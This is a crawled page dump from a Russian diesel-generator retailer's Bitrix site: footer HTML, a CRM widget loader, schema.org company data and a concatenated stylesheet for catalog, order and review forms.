                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_7e05bf1d243cb5c35e4fa778b58118b8/page_7e05bf1d243cb5c35e4fa778b58118b8_v1.css?176915202926003
body_size: 3778
content:


/* Start:/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?17465222745887*/
.filter-page-wrap{
	float: left;
	margin-top: 16px;
	padding: 0 0 0 20px;
}
.dgu-section-element-text{
	margin-top: 30px;
	padding: 10px;
	border-radius: 4px;
	border: 1px solid #346699;
}
.catalog-detail-property-hidden-box {
	display: none;
}
.catalog-detail-property-btn{
	background: #346699;
	transition: 0.2s;
	height: 30px;
	float: left;
	color: #fff;
	line-height: 30px;
	border-radius: 4px;
	margin: 10px 0 0 -75px;
	left: 50%;
	width: 150px;
	position: relative;
	text-align: center;
	cursor: pointer;
}
.catalog-detail-property-btn:hover{
	background:#575b71;
}
.catalog-detail-property-btn span:last-child{display:none}

.catalog-detail-pictures .more_photo {
	padding: 0px 20px;
	box-sizing: border-box;
}
.catalog-detail-pictures .more_photo ul li {
	margin-bottom: 0;
}
.more_photo > ul{width:390px}
.more_photo .owl-prev,
.more_photo .owl-next{
	height: 90px;
	width: 20px;
	position: absolute;
	top: 0;
	text-indent: -999px;
	overflow: hidden;
}
.more_photo .owl-prev:after,
.more_photo .owl-next:after{
	content: '';
	position: absolute;
	border-top: 1px solid #214060;
	border-left: 1px solid #214060;
	width: 10px;
	height: 10px;
	top: 39px;
}
.more_photo .owl-prev{
	left:-20px
}
.more_photo .owl-next{
	right:-20px;
}
.more_photo .owl-prev:after{
	left: 3px;
	transform: rotate(-45deg);
}
.more_photo .owl-next:after{
	right:3px;
	transform: rotate(135deg);
}
.description_item {
	margin: 20px 0 0;
	line-height: 18px;
	min-height: 160px;
}
.description_image {
	display: flex;
	float: left;
	border: 1px solid #ddd;
	margin: 0 20px 20px 0;
}
.description_image img{display:block;}
.description_title {
	font-weight: bold;
	font-size: 14px;
}
.catalog-detail .column.four{
width:50%;
}

@media screen and (max-width: 787px){
	.more_photo > ul {
		width: 100%;
	}
}
.btn_buy.apuo {
	background: #8184a1 !important;
}
.btn_buy.apuo.btn_leftalign{
	text-align: left !important;
	padding-left: 18px;
	background:#6799cc !important;
	border-color:#6799cc;
}
.btn_buy.apuo:hover, .btn_buy.apuo:focus {
	background-color: #575b71 !important;
}
.fa-lease{
width: 26px;
	height: 20px;
	vertical-align: middle;
	margin-top: -3px !important;
	opacity: 0.6;
	background: url([data-uri]) 50% 50% no-repeat;
}
a:hover .fa-lease{opacity:1}

.catalog-detail .ps_catalog_tags {
	margin: 0;
	float: left;
	width: 100%;
}
.catalog-detail .ps_catalog_tags ul{
	justify-content: center;
	width: 100%;
}

.catalog-detail-pgroups-container{
/*	display:none*/
}
.catalog-detail-pgroups-title{
	margin: 0 0 20px;
}
.catalog-detail-pgroups-title h2{
	font-size: 18px;
	font-weight: 600;
	color: #575b71;
}
.catalog-detail-pgroups{
/*	column-count: 2;
	column-width: 470px;
	column-gap: 18px;
	column-fill: auto;*/
	display:flex;
	justify-content:space-between;
	align-items: baseline;
}
.catalog-detail-pgroups-col{
	column-width: 470px;
}
.catalog-detail-pgroup{
	border: 1px solid #dee0ed;
	margin-bottom: -1px;
	padding: 0 0 17px;
	width: 100%;
	box-sizing: border-box;
/*	break-inside: avoid;
	break-after: auto;
	break-before: avoid;*/
}
.catalog-detail-pgroup .h4{
	color: #fff;
	background: #346699;
	padding: 6px 15px 7px;
	box-sizing: border-box;
	font-weight: bold;
	font-size: 14px;
	margin: -1px -1px 10px -1px;
}
.catalog-detail-pgroup-item{
	display: flex;
	border-bottom: 1px dotted #dee0ee;
	justify-content: space-between;
	margin: 0 10px 6px;
	position: relative;
}
.catalog-detail-pgroup-item .name{
	background: #fff;
	padding: 5px;
	margin-bottom: -8px;
}
.catalog-detail-pgroup-item .val{
	background: #fff;
	padding: 5px;
	margin-bottom: -8px;
}
.catalog-detail-pgroups-btn{
	background: #346699;
	transition: 0.2s;
	height: 30px;
	float: right;
	color: #fff;
	line-height: 30px;
	border-radius: 4px;
	margin: 10px 0 0;
	width: 150px;
	position: relative;
	text-align: center;
	cursor: pointer;
}
@media screen and (max-width: 1013px){
.catalog-detail-pgroups{
	column-count: initial;
	column-width: initial;
}
}
@media screen and (max-width: 640px){
.catalog-detail-properties{
	display:none;
}
	.element-iblock-section-id-119 .catalog-detail-properties{
		display: block;
	}
.catalog-detail-pgroups-container{
	display:block;
}	
.catalog-detail-pgroups{
	margin: 0 -10px;
}
.catalog-detail-pgroup{
	border: 0;
	margin-bottom: 0;
	
	padding-bottom: 2px;
}
.catalog-detail-pgroup.open{
	padding-bottom: 17px;
}
.catalog-detail-pgroup .h4{
	position:relative;
	padding: 11px 15px 12px;
	
	margin: 0;
}
.catalog-detail-pgroup.open .h4{
	margin-bottom: 10px;
}
.catalog-detail-pgroup .h4:after{
	content:'';
	width:7px;
	height:7px;
	transform:rotate(45deg);
	border-right:1px solid #fff;
	border-bottom:1px solid #fff;
	position:absolute;
	right:20px;
	top:15px;
	transition:0.2s;
}
.catalog-detail-pgroup.open .h4:after{
	transform:rotate(225deg);
	top:18px;
}
.catalog-detail-pgroup .catalog-detail-pgroup-item{
	height: 0;
	opacity: 0;
	margin: 0 10px;
	border: 0;
	transition:0.2s;
}
.catalog-detail-pgroup.open .catalog-detail-pgroup-item{
	height:auto;
	opacity:1;
	margin: 0 10px 6px;
	border-bottom: 1px dotted #dee0ee;
}
.catalog-detail-pgroups-btn {
	display:none;
}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/.default/style.css?14798484003555*/
.ask_price { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.ask_price .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.ask_price .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.ask_price .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.ask_price .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.ask_price form.new_ask_price_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.ask_price span#echo_ask_price_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.ask_price .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.ask_price .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.ask_price .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.ask_price .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 input[name="ask_price_captcha_word"] {
	width:100px;
	float:left;
}

.ask_price .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.ask_price div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.ask_price div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.ask_price {
		width:auto;
		margin:0px;
	}

	.ask_price .info {
		display:none;
		visibility:hidden;
	}

	.ask_price form.new_ask_price_form {
		padding:12px;
	}

	.ask_price .row {
		margin:0px 0px 3px 0px;
	}

	.ask_price .row .span1 {
		width:89px;
		font-size:12px;
	}

	.ask_price .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.ask_price .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.ask_price .row .span2 input[name="ask_price_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.ask_price .row .span2 img{
		height:27px;
		float:left;
	}

	.ask_price div.submit {
		margin:6px 0px 0px 0px;
	}

	.ask_price div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/order/style.css?14798484003427*/
.order { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.order .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.order .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.order .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.order .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.order form.new_order_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.order span#echo_order_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.order .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.order .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.order .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.order .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 input[name="order_captcha_word"] {
	width:100px;
	float:left;
}

.order .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.order div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.order div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.order {
		width:auto;
		margin:0px;
	}

	.order .info {
		display:none;
		visibility:hidden;
	}

	.order form.new_order_form {
		padding:12px;
	}

	.order .row {
		margin:0px 0px 3px 0px;
	}

	.order .row .span1 {
		width:89px;
		font-size:12px;
	}

	.order .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.order .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.order .row .span2 input[name="order_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.order .row .span2 img{
		height:27px;
		float:left;
	}

	.order div.submit {
		margin:6px 0px 0px 0px;
	}

	.order div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/buy.one.click/templates/.default/style.css?14798484003364*/
.boc { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.boc .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.boc .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.boc .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.boc .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.boc form.new_boc_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.boc span#echo_boc_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.boc .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.boc .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.boc .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.boc .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 input[name="boc_captcha_word"] {
	width:100px;
	float:left;
}

.boc .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.boc div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.boc div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.boc {
		width:auto;
		margin:0px;
	}

	.boc .info {
		display:none;
		visibility:hidden;
	}

	.boc form.new_boc_form {
		padding:12px;
	}

	.boc .row {
		margin:0px 0px 3px 0px;
	}

	.boc .row .span1 {
		width:89px;
		font-size:12px;
	}

	.boc .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.boc .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.boc .row .span2 input[name="boc_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.boc .row .span2 img{
		height:27px;
		float:left;
	}

	.boc div.submit {
		margin:6px 0px 0px 0px;
	}

	.boc div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}	
}
/* End */


/* Start:/local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css?14798484002829*/
.notify { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.notify .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.notify .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.notify .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.notify .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.notify .new_notify_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.notify #popup_n_error {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.notify .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.notify .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.notify .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.notify .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.notify .row .span2 input[name="popup_captcha_word"] {
	width:100px;
	float:left;
}

.notify .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.notify div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.notify div.submit button{
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.notify {
		width:auto;
		margin:0px;
	}

	.notify .info {
		display:none;
		visibility:hidden;
	}

	.notify .new_notify_form {
		padding:12px;
	}

	.notify .row {
		margin:0px 0px 3px 0px;
	}

	.notify .row .span1 {
		width:89px;
		font-size:12px;
	}

	.notify .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}	

	.notify .row .span2 input[name="popup_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.notify .row .span2 img{
		height:27px;
		float:left;
	}

	.notify div.submit {
		margin:6px 0px 0px 0px;
	}

	.notify div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/catalog.comments/templates/.default/style.css?17544862035653*/
.reviews-collapse {
	margin:0px 0px 20px 10px;
	padding:0px;
}

.reviews-collapse a.reviews-collapse-link {
	height:27px;
	display:table;
	margin:0px;
	padding:0px 12px;
	line-height:1.3;
}

.reviews-collapse a.reviews-collapse-link i,
.reviews-collapse a.reviews-collapse-link span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-collapse a.reviews-collapse-link i{
	padding:0px 7px 0px 0px;
}


/***REVIEWS LIST***/
.comment {
	width:100%;
	float:left;
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:1px dotted #dee0ee;
}

.comment .userpic {
	width:57px;
	height:57px;
	float:left;
	margin:0px 10px;
	padding:0px;
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.comment .userpic img {
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.comment .text {
	width:879px;
	float:left;
}

@media screen and (max-width:1253px) {
	.comment .text {
		width:639px;
	}
}

.comment_name { 
	font-size:14px;
	font-weight:700;
	color:#575b71; 
	margin:0px; 
	padding:0px 5px 0px 0px; 
}

.comment_date { 
	font-size:11px;
	color:#a0a4bc; 
}

.comment_text { 
	width:100%;
	display:block;
	margin:10px 0px 0px 0px;
	padding:0px;
}


/***ADD REVIEW FORM***/
.review { 
	width:714px; 
	margin:0px 0px 0px -357px;
	padding:0px;
}

.review .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.review .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.review .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.review .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.review form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.review span#echo_comment_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.review .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.review .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.review .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.review .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.review .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:122px;
	min-height:122px;
	max-height:122px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}
.review .row .span2 input {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:30px;
	min-height:30px;
	max-height:30px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}
.review .row .span2 input[name="comment_captcha_word"] {
	width:200px;
	float:left;
}

.review .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.review div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.review div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}

.review span.must_auth {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}


/***240px***/
@media screen and (max-width:787px) {
	.review {
		width:auto;
		margin:0px;
	}

	.review .info {
		display:none;
		visibility:hidden;
	}

	.review form.new_comment_form {
		padding:12px;
	}

	.review .row {
		margin:0px 0px 3px 0px;
	}

	.review .row .span1 {
		width:89px;
		font-size:12px;
	}

	.review .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.review .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.review .row .span2 input[name="comment_captcha_word"] {
		width:100px;
		margin:0px 3px 3px 0px;
	}

	.review .row .span2 img{
		height:27px;
		float:left;
	}

	.review div.submit {
		margin:6px 0px 0px 0px;
	}

	.review div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */
/* /local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?17465222745887 */
/* /local/components/altop/ask.price/templates/.default/style.css?14798484003555 */
